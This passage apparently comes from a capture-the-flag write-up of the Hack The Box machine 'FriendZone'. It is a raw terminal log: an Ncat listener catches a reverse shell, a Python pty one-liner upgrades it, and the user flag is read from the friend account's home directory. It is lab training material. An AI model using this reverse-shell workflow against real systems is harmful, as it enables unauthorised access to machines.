 Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.10.123.
Ncat: Connection from 10.10.10.123:35630.
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_6
x86_64 GNU/Linux
04:42:47 up 17:58,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@FriendZone:/$ ls
ls
bin   home            lib64       opt   sbin      tmp      vmlinuz.old
boot  initrd.img      lost+found  proc  srv       usr
dev   initrd.img.old  media       root  swapfile  var
etc   lib             mnt         run   sys       vmlinuz
www-data@FriendZone:/$ cd /homt
cd /homt
bash: cd: /homt: No such file or directory
www-data@FriendZone:/$ cd home
cd home
www-data@FriendZone:/home$ ls
ls
friend
www-data@FriendZone:/home$ cd friend
cd friend
www-data@FriendZone:/home/friend$ ls
ls
user.txt
www-data@FriendZone:/home/friend$ cat user.txt
cat user.txt
a9ed20acecd6c5
www-data@FriendZone:/home/friend$
dayuYpuffy
day
dayuCarrier
d
dayuFrolic
da
dayuZipper
dayu
dayuCurling
da
大余安全
https://blog.csdn.net/qq_34801745